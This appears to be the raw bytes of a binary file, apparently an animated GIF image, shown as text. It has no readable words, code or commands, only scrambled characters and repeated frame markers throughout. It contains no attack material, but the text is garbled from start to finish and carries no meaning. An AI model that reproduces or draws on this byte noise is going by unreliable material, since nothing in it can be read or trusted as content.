��q��	���[(F�:�h|���m�2����һ�]�n`)��O]<�q۪ڄQ��G�h���X�74bO6���Uy@� E<誔XB� c���p�=� �Z|�[Ȭ��ݟ\��E<^k���ѦD� �P��hu�hT큶�wvձ������P@�e|4�gU0H_g�Q����Z�5 �%:��c��P>,���}M�۲A�_-��\�BWHL�1���m&����I�����<#m�u����/�"9�Cb�t��r���7����~�?4�bKSƋsޯeɗ��t��u���/��rH�C2�H����0�b�m0��~���DR� ���b<7����TxNR�Z2L�A��t]�Ъ�����Z��D 2P����F�E�Zl�'�v�;�B�X@S	P5T��~��u�W�u��B^Ƈ��ɿ�)1Y�����؟"]�Q�A%70W$ҵ��od>)O�?�������?<@u\��� �2Zا7G����}n� ��MS ��]�:<�� 'D�$��Ft�M ��'f�zR^�\`=��㹎�l/�	��~�@��x�>��硟a] C{�jnO&ք��O�~O�!=�?��{! �u� ��`,�!H1���J�����E����t�-¼u�>�&]"w��EPԢ'/�z�}Ҁ`4@����� �����A4��|�p
?�O5�y�6r�4w^�H�������� #��m�~Sw����B 
��{3n3 B�x�g��>Q =1)Ȃ�v�5r�f})@z7�Jj�@H9�m�px�k~���x�����u 
3�a	u ��u3P
�pB=����b�3F�R#�֧GH�H]�8�\P���Wypqp�=� ����uP�ur@/��߰a~��.41)߲�p~��2Mvsa��j6x��]� ��� n&��S'u{�x���g�X���	����uB�\w�~``3� �r4=�d�=�Vj8wM��M�� g� �Px�n�fZ'�3  �W��������	�P�&�]�P
�0�.� D'1� ��sn�P6�&	���EO!~���?q��w����y�>a��/�	�g� � ����g�=��0)�@� �����)p[�r-� n-�y�0 ��G����x�`�0 /�x�X�r0��@.A�p��R1<0Ő�8b��\�Gn��Q�=3���u�HuG��=���*f0�&"Q ,�Rr1�T\9q�S��`	��xI u����y�Ї30����yy?��J)-�	O�c\��?A
6�T���C0P9sP ;������xu�����{�������u�Y���p��	_ /P�B�	�X@3�R���0t�@p� k �p��Ip�������W�~y��~ _�
%� �p�P#k;��ydgi�a�P��J��
�w$�$ (�{ �����
�9����
�`	�f@�)�r��Iذ!b���� � K
��]�Kjt@��y��y�G�3 9�>��A�+�#�`.r`�`�-��aXJN�!���RD�:tSp�$ o� ��  �  G�&
y��3@�����5����Um?��
a�=q\㒡��)��?� � ��?����"yW��G
-�*_��>�z��hj���SF�S���`o��z9��go�֡$ૻW���x>�i3p�[P��u�F	��G	H0����=Q
� � K���?p�G�?A�u�
IX���*[�����٦A��*����ǀ_ ����>�{	;�@�dpQ�@�d���x�
>����u���
"�	�	�����hR� ���>C��!�oP��x��|ʞ|��G!��I@��ҩA��{�� rP >���0��1v\� {�nW��Jz ������o�x�*�s���y�y��0�*��?�Z�>P I���d�C!{�3�x�@x� ��p�&�o��T{�W�� ���%=�uZ�> ���Y��y�\!_����ˠH$��� ��P���*K��J����|��f��@��.%Q���_����v �UR� S�r��+�?���������D	yS�7���x�j� uߘ�9� x�a�k@���p)��� �˹����
3�����DَXJ	CRXh�����鸏��?aS���%1� =���K�� ��p��������-��QyRȿ[�
��[��Ad�x:K���Z�����p��,��C�����x�:ǱZ�
��� f�{+�uv &a��bY����3)�
g��Z�С�k�9$���ĭ�\�y��P��f 	�Ȱ�> n��.Ip~S ��������A�O�����{!g`t_���
�)�xu|��[�|;���I�� VK���m&��S ˵pȘ�7���	<��G� ����Ґ���`�� �PuH�>@�*{�=�
�(�x����Ih�P���~'���L&�t�)DQ'�%>g@���@P"]�@	[@	S��L�xM|�@	�����Rq��*
�q
n�L��Lːq~&p�G�-�y7��� �0�d	d��G�J ;mv��ʜ��{L�/�5=��7���8�����s@	g��0��`�d���;��J�J@	� �y���G��؎��xB@V��\�u�x�� δ<��o��� ��Cw�$� ;�J �}���
������~��������������g��?��M���D���=A����gP6�����̲x+��� ���� ~�pX4[��7����9;ٳ��a�h*)(1(i�#�L���ܧ=�G��gPխ��{8�3���+��M~@��(��'��x�>����R(�\
 p�0����y���u����-��[=���B`0���
���ۭ������.��K{  �ܶ���h��Yw�.��z���{��0����+�0���:n-pM	�Z
{ �Ѐ��JP̯d�+�_{�"�������.�9 ~p�}��<�{^~�}a��D[3��0�ʭ�z�z�!y�ٯZ�ɤk狚��WT�:W(�  �`��yȆ���s7{�m�!~�� �y���g�R���h�vPM�*�̶+͚�޸��*@λ�9bN
���N�$�p�*y�)�W
yu��sY��j�?Q�
�]Lp�iX��!Q.�XZ R�k	���>���I��4���x�������`�=Q�>��۸+un��W1����9t�.����$���?1����Z7G�����{��l� x~h*{�c7 � ��-�n<랛�H��8������=a�w{��k�.�>���kPk0԰��:�$o�$��ڲZgu�<�&ju�<pRo�*/�ܓ�Z�-( ���=��pԠ��p��p[� �?�q y���K�`b�`�>���K�7��q:�;ƫ�D��������9D�OO���xq ��������u7��/�Am���c�O  Q`��� Aj.#/'����	����O�7�~p����#z��ބ>�k��"A�?A ��
�����I�������?㼹�!���0���ŏ�%���C�)I������;��0A�"��F&DD�X�(> H�w�D.4Lxԃ��E!��(U�ŋ,ͱ�"៝'B�����ZST�JX�+[��6�0J�RU��z4"T���t�a�$����aȎ�̨�ߔ�g�1�6aǎX/"�k7ᚄ�$	\���:%+W|#���ſM�s4�V����pt%K�.��r���?�X;=tsq�7��|�cԈ�?�&����7����b̎>b5���Z�4�;���տ	�� �����Z.��Ɉ���p0��|̣V�ˡ�xhE��ʒJ��BȎ�h�)4���gЩF!�S��h�"��:�*�:�!�����:���
-9�4�i��ڂ.!�{D��8I� q<���)N����K;�BJ��71����'-�f�	�������Jq1�7Xӳ!��'���Qs Ԃ�@�&�`?��G��Hτ���<�X��  !�
 � ,    d d  � 9��@�_�z_��X�p��x��"bE��0F���Ìs�0���_�0*T�W�^h0`<Ʌ�?�s��YIϝ:�q T�`F@	X��1#��*L��a"bU�S+z���ǜ!E.(I4&4{��V����b53��	t'��ː�ҋW��o3U���������9!*��,�c9��E��K�P��/.ݺ�l*VH�ݜz���%�b��:��u"�U<�z5"Č���c8�K�b1W��'$�B�͹������������7��[H�a��§Z��x�Ԯ����x,�_�h���:2=��1��sN�����0P�N�dT�AE��_-dXe��E�U��N�M�����PY-e��Z���9�H �N�����ֵc1��4�r���
�U$�T�Y��8���a!��P=19 �?*A�!nŜ�+���i�Q����%1�P�7�p"�H�q�������� �ti��IQ�����N���+;���T�?�t��DAF�S��QYe\�Gj�,��EJ�e�T��P�S�;����@n*AB�&�S�gV��X�܉�d4R_xqk�h9�_HÀ�\
����t)��W�z�洁��򦂞z� D�Uv�a-5+�9d&�J.�	�m�"��9hfJo�m&k,+9�r�����gD#��a0��W��Z��i�AC	���{lF?jj�o��,C�,дn����.;��N)�m'�)���� �k�Rs@Дv���u���ܥ>�t1���*����S��։%�!�-�.�@ԭ�U@�L	q@	+9�1�k*���\X0��X`�P�CK
Tq�=l8oR#�u��.eho����9���`��A.`�'/W�S��EPA���+�d�j�m'��9tc��%\UdF"J�<_)��C��E�C>9Qq�"��H�N�S첕��M�[�A\f��]ya(��G2����"H�E((�Anp'ƛ2B�w��(F{`��pf�{�e	Jxk9�� �W�):���0G<	T0F$Z ����ˇ"�gf}�N�C�q�v�P�rZ�2S�L�@����!YD�צrB'����"��G>� ���຅�Re�i6TJ����eD&�� @7�isD�м0/��c~���2��9� GTI�� �!`�"r��egD:TN,1�rl"i��\��5,:ώ�{G
�����
�@�3Ä%�^�]f	I��I3�2�,U�L�S,j���@�)RA�����|����^+�����~/JT���|`�A����H<�3����2�r�p��HFIUH��~ٜefޒ��<�Y.�� ���sx��0��|4ouM$6�5.���i�#P��d�~�9Ϲ�Wz%�_
&q��Q�����O[�Hi�hd���m�B� @�Ku+
e	K�3� �-��<E����)!���,�2��L��d��9+uSZ�JK@�
W�A��"�"  �ZH�Ѱ[ ��,����|�0$1A/K<Nuˆ_p�=.J���ou���^��Q�"bÚ��z��e�N���v�dx�N7P�"�A�īa`�I�,p����0DsK�u����n��Wp�a{Z�nm��Ga�J�|��1���F�!��FLp�J�T:���=�� �h8�z��,P��`������L�Ɯn�G>�����YbN�������־Z��uV��-�hH�5�sc���+��L.�J	4��@-�@dY�8�_q]�Umq��m�o�p�(���9a񄚶��պ�p-��YJ`Օ?�%V=�c�v�R�(!? J��pc������p�%ԑ���c��ˇB� .�����P��� r`;t�@� 3���� �f!��?�@N�(g��ن����ɀY&/y)ȱd�Xk8a������m�n,���.`�?�cP_�*e�8�͓ge�aʙ��y��sjnղ��	N���9��<��?4/p��*=!9{'ε�i?л�����0�3$�D��r�?����T���?`n�W7<'&(1��띸�͓Fb�~�����Tt���.t�N�����x{�3���$���3_8�n����O�Tϓ5!U�`E����� �Q�)H�N���X'�6QN�n$�����k�� ���y��a��l+\�w��#���Ѕ+��� T$ %�l��rH�	D`"3������7����j-���G���?|�k��hGB���s��<S��H�0Do?`���4A���-�����>�uF!����u���=�sd� �S�?P ��cM64B�`�q��'
�|��<)�s"p-�7�\g~�  B��!�{� ���������#!�@�	k�f�2�?}��[`}yO�@z��@#0{J�JhZ�-�uI("(����Pu 
� +�u{@
����|�g7�@�>8����WQàw��}"���������	u�� �`�\؅��gp��g� � ��5Bbi;}��mն g�}B��G�$�W[0{~P����ǂ3�W��3p��	�0f m5�0��f	~������&<����Q�d�d0Q� ]g ��{�k]�| �9���(��0ߠWm+�XHr�f :�	Ӏ�ãb	�狡x}r��poG(&�g&�U����w�hV���Ȃ1���������`n��Ǩ �ʵnav�s��<��m�@T@y��X�א,� �A�9Qx:���0��&n )s� ���N�B*�|��#_�v0S���H ~���������9��!�1g{��/�m ِ�RNP�5L2M�aԨS�Ig�&Њ/ sh{hɁ�W �B��p�u	x��x1�J/�S@Nb��Ӱy�N�@����s�`����ǁ� ��� 9� Yn��-�p	`�P�8�e8P���Q)+�I_pG�	#D�p)�?@kF���q���(#����y��F�"2_`�0���qn�^*��Q��T �`t?�JJ0 �y�w���� 
��q�����j)���n)�pAӐB�0!��;1�:�f?$`t$�J �0����u� 0��xk;�u�T:�	r��y�7a!c�0��@� ·,ؐŰL4�o�G�� 
������F
 o�>�{9!3`	�	�p##��Vx^�_00Ua;qX���pz�HP9a����f����J@?@��9�:q�w��K� �q`�+�0ܸ���H�����S�@��� ���ک�p�(���B�w�Ã�;	!�E���X���u���X��:FW��0���dp��  ��o`�u�{q	���7��Z�,(~8�"�0���(K�� ��!������gV��W�oNw9���`�Jp  Fڬ0�!	�A����Q��ٙr�,Ң��vP6���E8p8@	���;!� FN�J�ڴ?�k0�����8�j�����y����1 %�ڪ�9��y��`��������i��2�j�>̓�$P��p���gP {�T۬� ��`�9�
QY�p�R���V�| ��Y ����P��� ���i���O�O{�P�@�[���~ *[�	���w-��Q{�4x>���[��͛- �кGHԫ��
�yկ���
�Y�@�����(_�Ȁ�妨\��;���>`�A*f���@�7ʿ���"G�:���{����9���h	%Q�Ys�&x�׹i��pX�[(��z��׫�ۧ��
����[�3a8�f M�P�d�r0���S�ua�p�!���}��כ��9�:���
jɠ;������Ǎ̲�u2��;��*�����Q;!� 
�PHۿ��
� ��g����O̵�gŻ��ULu��Ȁ[�~�8�Q S��a�p'yH��/���
P� 
� ��`�p9ЫS{�W��P̵]����y"�	(n��8�Xi���pKƕ��'r�R`#jl�� �P� >��[�F;��X�u��`h	sr˺(��;Q9�����;�5��� l�@�z����̮^������:q����("z��Kƾ�Y��<�����B��`aCB����N۴$���Ŏ�*X�m��� ڊk~�hh��S����8[�(�Bs05h�	��"7�OK��}����͘9����u��,~ " 
� �9	8}X%}�Q�$_Q��`���J��`�h��8�������O�|ݽ91�9 sjIӼ���dl�9K���E�U
/� J�?���gP�gp(k�*�׵��	
 p�BP	�� ���痥켍�]֕�)�c7��P
N t%rg0�Kܴr}�j���/\�`X�u`	�P�_]h��uђ���Q��mٴ �j��*r`ܡ���P����|��ȅ��J����(���ț���ȁ�����3���r��g`V���|��[ܵY{��m�=� �a��9<9]��x�������`����|㝪����xwj�,����X���j���y~����c�ە�^�H��1Ngp�N�B����R=Ń�\H��P1��48���;m�<���Q05B����������;:�:��/���;o�9�-�]�N=���������*3MɜH9!� ��M�#�!ۮ���j�x����H��
� �U�9�a����M�U!x�Bg,R��� 	NW�;!J2*{ٽ���{u@��-��k9P�zΫ��u��&���,̛�������� �A����I��g x�pI�[;�޻�D*�߫m_PϪH���䲝����(�OQN
��F-��k
�~�������ǂf��&��~>��j���m�W���U�-���=ǰ ���O�VP
��ۢ.T[�G�� ��i�<��w��>��m銭��g�6tXS �Xܰ@�m�{�����T��>��9A�p�S1��fe�W��-�`,�ix��0!���M�P��
���M������P�t��p��
�
����=�^�l��9>���@�P�!n�u�z��w�I��i�������?I���4�Š�����u�E,b���Q�k��������:������V{��Ǡ�i�Һ�V�� �9��i�� ��� Q �#H���
.����q.\��f�C�~�����Ŀ_�,��AȞ�,.\�d��$I�M�igJA���$��`��o4`E4��5�"xA�	zp��"D�>
���΂��[��`��|мh��[�����Z0	���RVK����?��i��b_��ø��!Y�(V+V�o�(H�f��rn�)�������Z��[���J��Bt�^��i!E����<g����i�y�3�)&���(�g�55�bVٛ�oh{���`���/��qA�9�\^fAѢ�|�z�j�
j �(�� >j�!��(��� x��+��������f�͏�����f�I;�ȉ��T�A��|H�@D�*���-6����B��c�@꨼��	�	zk��>�ф�\��δ����Ji����k�A���P�	�q�����fP��<��MЩ2��k1�|`�Pj �$�%���@gH�|��/4-�!�����,j�/�o�=�+/  !�
 � ,    d d  � ���'���,�ٰ�<���QED�-
���9 T��
�٫ %�q��n�͛����PO�H`!�PL  _�!�c��M���D��~l��B������^/a�+Vl�L.���in!�A��� �(�z�H��U��n����پDy�_h.a�小�r��粠K�U{p�NZ!�Au�E�:��A@&aسwoeZ.�8��\�4.����.X�p���R ���
������Ç	;��4��>>�#�I�V>��)�s�#�961N8�l� uU��Kp}� %	��	{�	QU�m8<��G��X08PAef��r "�8�Bc(���#�tq��w��^'=�E�������3��=�P}�3q�X��K���+:��@4�#+4�9��k�T�������FnّD�9�%��p/�T�Y\�����5b��#]g:*[�)E����4�J^5Qy��&�!�Q-�hӖ^�S�wk�f�9�)Z��� Fa{�r����6^���c���:�
�[�|��1�8:�&l
�&�c�J&�9~�xBv"�*�0��Y$D8L�P��m�@�R�+V��|q�E���&�n�.�7I*����W���CO�Q�=���SqDU�u��B� L�o�凨Kl�%��*�N����I��9��4�4ݴo2L
WQD
@d������
1E�à�=ŝ��f�R"���l�����њ�z�V��ME>dTݷ�T��@r$bV��(_�]��w�0XԼ]n�<R�nҔL���V+0:�W(�=���T}vbI̳OX��c�D0�� �5�8�Н/���������@�%8�۩
�����z%���������j�?
�Ʒ�>%\(R�?��S����f�cr���Hc9��[�LZ�2(��#X�MB!
�T�s�;���!�"p��K�E���l {��PS,A��tEUJ�ϋ&�k��|�B�,V<�P>�%��7?(�~��������:\_(�6�4k�����!xD;���4���\6)�S`�.�T�G
_��m�H�{Ǽ�4u�;-Q��|�.�9�\e��hVj#�+"�'�a�#��P >����u��8��@(��Ч>�9	bŗ��o�[��H1��oC\c���8"���,R�Hʍ�2iT
Ns����c�Q�xx����+DՐ��+@Ct��@3:%dB�V�$�����C4�FEr�Af%�g��6R�W��>ۘB(ڄ�;ӛh�R�pg3��2 74�T=�D��`~)�8=h�a��ST��Ҕ���������� )X����	��4|�����/=�ɒ��&��(mB���;�i��b�1�����M(�Z�@�h�x9X���C�ǗANo��X���$�� 41<��P|Ԍ�r ���CU+iw�b�`�RW�RE�H��_��B@�.f��0���������[9)�GcU�V�,3��p�b�I�B	rr`݀%8��+�vE�cϩ7Q��J�+_6��a��M�˒f�à�(f6f҃&�&	����6[>��+90�nk#�Z�&	q�s��+�Bj��
�J�Qq�m���߫��`�8����5j�/��A�"#�k}"N@y�q
�
'՛A x�Ƞ��x�|�l����?�<��+N�_F�<Үd�P��9$Ni~x��3hߊ��[ e=~�|�3Ns���O>��m�#턻��4����	 %�H8�U�+"'�~P����0�6�Bڛ�2(鴑a�hv�C�P�x�~p����z��9@�����?�K�X��A��U.��ZPc9�z�c�^9�T:�0A��)_w#0S}�L�1q���S�OS@6����Z��R�&M��m	?��I0���9|��ʞ2�H͠2�H
M�w������[�Tr��`'3|����0q%%>���)f_���H
DK���ђ��H	Ȑ4���,Њ���p��R��.�P	qC�G���� ��s;ʘU�
:N�w���Ts ���g�^�
�ins�d�=����n���O���4��'oєg��G����/������Ms�t�Sc��TO�8��_�8������Iߪ���#,��!-l�B~\a$p �o����@� �:����tOs ���1V�Fjq�}�ALm[?/ukc�J�GF��;��Oƍ����o$���рHA ������RD�}���$�7� �x��O�1����JPh�@�7x��dJ�'�����W�~ � 3���0���~��bs�6A6�t���y��oE@��F]�}zpA|
�p�����y�  ��
u 
���1ぶgr�f���#�� �F7jt�I�w ��0�5�ѧH ~�sJ"~�n�P��u���d���ɖyD����fw����7	����Kӷg� Ő8"�-�sf��~(z(�{�~�r���Ov��	�1��T�f1wDNV��Ԑ ���u�0n�c"`~��f��xh��8���1J��f`�>�sr� �W|u���S֋NfT0d�@}�)p90v-���@|s耩hz���fp�Ї����' Y�	��2]�>�p�w
�
�`.0s97͸��`�fQ~{��~�7q�;w�,(�w�r���Sv��s
��P�e�����- ���Ch{{P�~(�8ኩ8�PY$��6Q,6yM&����v��Y2d�o([��?؀pg��{����釣hr؍S�"�w�B�6Y�P��Cv0pr�p���	��p�0 �0��g> ��`{!Jx���y���s��R,7�N�a�V��� �v��fI�I?XG?@��8~�}��x30i�������j�� /�8 �P������ w��IqL��|\}��?��+WI�7Q{x��61�pE�8�\�ДfМ476�YYIM*��A� ���I��r��yu� �����	�����`3���ި~q�3�T�P7�>!�!�Ў�&})}?� ���@	d�JP�ʡ��h{#
���[�-p�IP=	%7�9lqs!v� gPm�G%���mئ�$�   o��7���x�r@	[Ѝߐ��W)�	�@[H@[8���|� ���:�?p���0��Po �3`��H09�������&>0v`A���Q�9���KI	H?�d@W@� �+wRp�B�����
�y�{z*J:�����Z�C 6I\�H�v���`���)�� ������p~�`���� ���ָ�A�a[�Wf�����(��w�`Ԑ	���G	Ka*\pjz��*}�*?���*�wM.I[_`Ȱ�g�ʨ�8�0�
+�Z���~��]p�@�j�����6��G�)�8�J%�~�6V�k�>��o��k��G�vpC�;�� J@z5�lD�������'�![�������۠��8s,��7���9�g�(�P������` 4��0����@�t�H��tсHؙIhI�����R�80\۲��Y�U ���f������*��K�
~�
�w�J�J(�·��~�d8p��瀬��7���B����`�jJ������p{���M�чH�J�����)�I g�a��[_{v���$	�� �n��y��y����ѩ�7��{{��8I�7 �銗֪m�S �ҋ�8GOB��(���@j����J��	�AN��&9��蛾�� E�ȒʏI0�ѕ*��wtB�A$]�� �l� J�rN��$����H[:��6�Ix{��"ߐ�6�+�!l/���B��	D2�����Ґ ���2�Q�ة>��`������;�H����;%�����+l4[0;�S1��u�*���P����� �1K8�e�k�����衡��]^��9�P�8"��#L�WѕTYG� ;��6!���K�@kh��J S�t*��|�*�f|���4�!�*�(�ʏ��v��]Y*P��$J�N��]pmܜ��۱F*J�����X����g��J���u0�P�s+{�Ǫ4�� =��R�|�d����� ���Ad�ͻ����Œ�f��
S�����wx{؟�k� �I��"����� �'�B����sp�T
��)$0�>�g���6�õ:�el  
x��؟�:�����%���X��J���) �����p3\��Z�g��-��h����~ˁ�Fix-�YK0��l����A�/�3��P��}�����FZpIki�â�Π��t={�ǩ�7�6Ն;|����z�����=���AgP�Mۓ��I]�����i�	צx�wX��ki��蠈4+�:|I��L!�J��������g��M�x*�8�al~8��	��z�,�#�ksM��A!� ��Ae���ؙ���j�PY����㭙��������Ԙ������vn��}���ӵݱ���F|��k�ͩ��6a`�B0����Fn�/��jv��q�t�
�	���J��ȪZ�V�v���z�lr ���X��P�
�p\�Rةm,H��E
`���M�k	����#�����8��{�0���&��������a���<�҇��Q
��������L�{�J0 ��x�y�h���3�
�k�� H{�a��g�W�x2���Dr�rQ`إ��dp
<�D��k��]�@"��ʒ�39�� 6Q�V��|���l�*��E�hJ� >p 1��g�غ���.��+�����h,����8�W+� \�^k�	it"��G�]�@7@�p����y�������Y� �@�*��Qm�M�9���a;dK�����ya��r+���(~q��v(�z��27�>ϵV��M>�mգr�K�� �" ��1���{�h����nm��as,(0�CX�T���݀6���q��P�pԠ�P
1m� H�n��%^�Nx(��>~�Ǩ�H���hϪiO|�~������ n��Ɲ����ȁ�	����/�፴�?���ځ�_>�0��Q0 �~ޙ������(�[�I�sѪ��:)ʏײ�܀]S���b���&��ذ�?J�|����(ʔ5|�🏉�x�Ɂ����q��?$�Y� ��?��{#��������ѣ�\z\��UV�6��8Ў�V/������q����ď��2_�;�a�	�;E&I"p�݆vT�呡R��"j�ؿ	>L���|$���H�bK� ٤�r��E����8������)*��{T��8^&�e��RJ������V�f�K;vZ	��n9�>�i=���S�
�}��Eu���C�	.Xli�n���S�Mt��(�?�h�R����fh(���qͣZ`#��jH���\*�����H�$H��8�� �Ξӊ�7|m��A� t����j�(�p��<�� !�
 � ,    d d  � �}�e�AKs6l����*x<��C�Ên��p㜇����'�����^1&r�H���}���CR�MXH�����1��XRȃaĈ1V�1*�����a΂r(V���
`@{ȥ�̇�hƕY�K�wk��h��	R���CQZ4,�#�9CDVm{�*�T�X�z��pQ7�&^��K��Y�K��2�(q�?ۮ��׭![�:��ز���K����/��5o���釬�e���p,_����R'�Mq疈8�Ħ=jL���9&�uP���%u���.�=��D�$h�KG!Xo�6TUU��U�M#d��e0\֟=��O[�pp1�Êi�J��R��5	�R�p��6Q{���V
��H����=�X�n���3ڴ�?8>ԥ�cvYR�-D�{�!�B{U]��Fi�d_�X� �����I�	Θ�:�th�����8l�	C�f$n�ŷ�
t��Qd_AY�T&WgŤ:V$��h�����c�b���@Q�Bt�F�EU��	�n�Q�	ye��$f���%�SQP3�5a�?���MQ���ǃzSQd�UQ(���'Y����%y&P�����&2:+��N��D�-��U�ADdS<F�
r���l��R"r��e�(�K��-��кc��~i0�_��y��[.lxQ�[���4%�t�6
(�,�&`��DRۺ�� M�А^s�@=��MJ�a�5u2�#}�Vfh�Y _�Eʆ�\+�	���^�cA?X�O1_��-)PQ�����=��~_�jVJ0p�qyō��� Y@���C���{T�����
��U�!�A��mb���?� J(�WoS'�CE�E�C>Qq�"���F�f�y}8�7Q���H�I 0�K��L](�0�DA=��!�#�C����C_�ĐT��!��!��J�"�c�(U�)Qx����a�Y�$P����ۣ�-��ExH��	K�p����6/ ���LɈ���� )���E0�qMQ ���A2�!øƨ2pAR�D��υ*,�0��ҙ���x�( Y6EE�j	ҕ%`�E/Z�!��^��b�x4�%�����qQG�^򼉬�[X�ht�)�[��ޑ��ͮ{à-r�Fb0H��Ct��c ������� eQ�u�����+-lH��c# �"�A��1��	--�'�Xz�H&b	'�rLS��lb-�Ћ�h����2����gM�#D��%X�ִ���� �Q����:�����C���+؃����/hK��d�P��0��I�/{d�<��-�K�$�H����4)Rt��2KZ��_���h`�Za�����I����0r��zh��`�3����ҤM%gL �/�~a�_��":��a�и�h.����>���d�nQk"��P��M��J źJ��q�=�c�lϣ���"��SG���)jZ�ULN���ǔ�e�f����Ps �����!�A�-��.�8(KXh�1�r��s�b�Z\K��^s@�g��s�I-A���$�<���7��B��7�/|�K#B��>�,�}�|�>_�N�F�R��E3o���`��b'�B���z�M��8� ����Ǉ�C�I�Csn{f͆�]�-������DV3�az�u/�X���w�X+Qu�W�Ѣ��S#YK��v�<����3$9 m8H���:�R�26k��[Z,���ݯX��H��P��H��	<�?��}�Í��/�Ȣ�PG
x�}Z �>��0��Qs�;�O}������B<�? ���E=Qd ���о@f2v���]
Jƾ�Ux*��LЀ������ ���z�Ku�'��I�w��k�ˌv�9@�35�K\rh�u�æ����!#�^�? �TN���@��Y�g8�@�@�}���Br6�|EB��?̠� ��=��M�̣1��ߠ��q*X@]�-Bu����r�(�`Pn�!������@��az8O�����1 n�R���wL��)P���E|�#)p�?^����/R�+�r�EL&���`���`8�����
?d49�����lUP�[%x/��W�S�u�O����	/��y�r�� Jq�Фt���>� w+�</�D*`f�"�����388 <��u���=����lN��Bh�p�X^Q�8>��"�/1���A�塀���!�]
� 4�wN�7����N� @ ���?P�bq���p7��`�?JQ n_ �@�c��%	 pZRz��@� WMJ�$�\G{(�r��& �'sPB�@����fP�r*��e�qb�P#��s4�Bj?g@CT0�gH��g@	V�us����I�p~����Q��"pi�7u�&0yP
5�9ZA4q��^��M�Sz[��V�w$�O�dCx$HhK�Ё�0���1�Wg"�%�&�F�@
��)��	�CJ<fjDu�GC�@�@��u\`�\��agI���	(P(%�LH���~����~uVr���6��9n�e�vT7[���$9��pm$��0 �ge,�Gh�׊�p���7��p@��h���&PI ,A���K�PWC���0;�@��$@$`f&�x"�{f�{�7�����Ht�p�Ȏ�Hg	�r�w9�0T��#�r!�1� �prPu2�����p��P
{ ��Xt��@�f�pZXg~y,`A$�A{��|�3��$�H���s��/���~��I��؊8���i��c9ɋ-�pAg?`WW�|d=Che�K���[ 
p�H��c9�tv��p9�k�W���{�h��("@��� ��&��`!� ��x��=�К$ g�?��cg-�z����h~���@�Zx�
�r���W7{IgrPqe.�*�	��A
�i=v0x����T�L�?��IJ�b�p���7�p��~�����r��u�Zb	ߐ�uf��Q 5Q�6���sm�C
�)�����b�KȄ� �|;I�n����1
ǐ3�����~��ʡF�Pv'vq4[���צz$\ 
P��@�K��u���#��2*�9�׈[�Ay�~-��8�gA��ym��o@ʞJ�$�$��Ȥo�� ���/7��اVJ���� z�uf�g�Sp;�ZWI�Ѐ�Pr���y�J0 >����P��@�T��������� f �&��A{�35vP��P
����mڦdpHP �Po �OZ������:�9��9�uAIgv�g�������P<au� pJp��z$����g!����>�
��OZ��ج���'� 'jg)gS0�����$�0��H��Pw���ʞdp�$��P �:�ꛭP����@y��Z��g����3ꪗF�����гk�I0�@�����琮s8��@)�I�O� +;��3`��ċ��]J���CS w�ژ3���ʳ�4��PRk�0�&;&{��+����0k�Z�g�� �x��V�8Ж> w>�`�>Ж6an�; ����RKy����o�O� ���z
��;��������
�*߀�FY���4��s���:S,��T��!���p�$� �p�s�Y�o0�oе����K���~�H�pv,`�Eigv����o;�;���*@	ߺ@� ���K&KS�iX�zz��j�����I�헻� ��u������k����5'��9A���.��[�@X�:��ۯ�4ܯ�~SX���	�7/��t���H8
� ���G*��m� 
���@]@� ���� ��mzS�5�
3��]���ק�[�1�U����s��� ��6��7*�e�z��� 
�
�P�@���c ��>��u�-۵�@�h���,�r����y�� ���C��K�Qob�!�8 �S��d���� �p��o������Z�,�:L���w/aB`�dg���J&��v��<�`�3�P���� �?p�Ы�ܫd@	+۽^۲��ƭ���$H�Ùp[07�}�p
�e璋
�S@����N|z�=R@.�gP�%{�CZv
lk��8��6�� �S�<�sI�⇼��|���&�LD�6!
@��&;�<�1|̳�hl��L��'�Мi`D��M����&�IP���ߜ������БEu����$��@��$�球�vJ��ƾɲil��w��;��;��`N^�B໶z�Lӏ}���/�}mV���{�mJg���J�i�5���Բ�Ɇ(ǲ���H�9P9�pAi�K<����9��J��GA�rb5Ө���U@xI��$��p�4ѽ�[���ׂ����'�3��%���豚۰��c:�>�ӑ2��L:�  	���p:���ԡ�Я4<����<�#(���i��	Z [l���9��JiZ�Xq��h��0�
D9�ٻ[P�R(�����ƫ]����<�q̓ >�j����JL���0�fG{5C>���C�GΦ����뱻����]����~��� m���>�y���E�㊑��y�X`�������%�YG���{Jʩ4�Ҭ��$X�&@��� ���Nt�'���+��{p�n����ԫsث���JȤ>�pKZ��� K��ׯ&`��G���E����NA��6��� � �@��������Pv���ه���k���`�5��h��˕b�ը����U{{J���Pޘcه�n��뵞��&PP�5����:~��^�Q�V�U
��q͞�9�n*�&�̼��l���I�e������R8���'˖6!�=�/X�/֝ڐ ��@�gPŰ0L����O�ه|��6��4wsP�����K�G��� fu)�&����h��g }H�u ��p��q`��Ȅ|���l��������[�a��;N���.�]  �u�� :����o�݇�,�d9����]_�w��ǐ??vn�I� �)�:m�0���!P
��^Ԁ�.+����p����q�Ɩ����`���
 B��ޖ^���`��Z P0�@
�����lM:�X���=������N����)s�c� ^��n��~$p'(�$"Z� ��?i� >|�A��A��xH�Ã������CŊ.$�c���XZ�
]�o�`�����)kٙYK�	�q����ߜ��T% "�{������uJM��aC�%V��G�<��ٰ�d�+R�׵+�$���W���*p������X`��(�����i�Tj��m~�Q"[�9���o,K������ۊ.+��g5&K�t��q��_ �$4���j ��b}����&l�����V�h³�h��1!����+��L2��?�U��[K�Ί_�.��V�,.'ؠ����(��220.9xh��������;�C�5�^��&���M��:����
�� �.�`��������J#���q��6hE�y�`�c��";���<���G�)L��:���%7���	Xi ��$J"�����H�����3P
���ΩǒÄ�| ��)*\�%ŋ��*�D9� �E�����#�1_������+�0r�#;x i¶�dɄ�ZK#'m��:X���'M�|��r��9��h�$."2(b��|��)��QL����q�Y�:�b
��R��k���Z
j��(�8޸�?6��)!`�H�7>p"�6�(B@ǚc���_�0���<�=���>� !� � ,    d d  � �$F�1`DȰa !�(���6N�8q� Wt۱b��C�"��,0c>���FM
4p���S�� ?��СC�k@��T�S J�L��1d�n"wh��e˘2i�K�ϳ;	
�Rf�=j����.]�u�⽫fܵnI�nlӭ�Ǐ$M�Lɒ[ܞ��)y�L�hVR�ɸ'������n*l^}�߽
��=�g�����Y��T�"س��AV�.eȈ��x7���S�fH�0����"1�$�DX�[7���ga�=��ȗo��٘���q�}:ЁJ#q%C7^e�t�`����)��"O=L��v=Q�h�� ^n���^��
2d1D&�7�m)ƦO���o@&\��`A�A�҂> �0�B�*V�f������1��0L�^]�HOX#}
����C`p�U5<  �A�!�b�����@�� F�
mq�@e4!^B��W�0ϴa�Z���gB �k�[����T�?w�I^��'0<УWA��`��8	%���c
Դ�A�&"PZ[\
